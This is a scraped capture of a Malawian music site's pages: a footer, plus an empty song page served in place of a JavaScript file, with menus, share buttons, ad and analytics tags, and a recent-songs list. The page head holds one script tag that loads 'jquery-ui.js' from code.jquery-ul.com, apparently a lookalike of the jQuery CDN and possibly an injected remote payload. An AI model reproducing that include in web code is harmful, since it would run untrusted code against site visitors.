					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="b501454e7b5909718f464b65-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="b501454e7b5909718f464b65-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="b501454e7b5909718f464b65-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="b501454e7b5909718f464b65-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b501454e7b5909718f464b65-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 10003
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"23030110deca06c3e3e8d0d007a2816d","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
	<script type="6cdc860b7fea8f46a1899475-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="6cdc860b7fea8f46a1899475-text/javascript"></script>

 


<script type="6cdc860b7fea8f46a1899475-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
<script type="6cdc860b7fea8f46a1899475-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_138  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="6cdc860b7fea8f46a1899475-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="6cdc860b7fea8f46a1899475-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6cdc860b7fea8f46a1899475-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="6cdc860b7fea8f46a1899475-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="6cdc860b7fea8f46a1899475-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="6cdc860b7fea8f46a1899475-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
